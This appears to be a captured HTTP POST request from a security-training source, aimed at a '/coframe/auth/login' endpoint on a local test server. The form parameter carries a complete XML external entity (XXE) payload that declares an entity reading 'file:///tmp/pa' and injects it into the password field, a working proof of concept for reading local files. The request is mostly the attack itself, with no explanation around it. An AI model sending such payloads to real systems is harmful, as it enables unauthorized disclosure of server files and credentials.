 POST /coframe/auth/login/1234.biz.ajax HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 490
Cache-Control: max-age=0
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:8080/coframe/auth/login/login.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=39C9DAD0D50F952B88E5BF611F665923
Connection: close
__ajaxParam=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>
<!DOCTYPE+xdsec+[++
<!ELEMENT+methodname+ANY+>
<!ENTITY+xxe+SYSTEM+"file:///tmp/pa"+>]>
<root><params><param><key>userName</key><value>test2</value></param><param><key>password</key><value>%26xx
e%3b</value></param><param><key>__outParam</key><value>java.lang.String+result</value></param><param><key>__
paramsInfo</key><value>java.lang.String+userName,+java.lang.Integer+password</value></param></params>
<data></data></root>
敏信安全课堂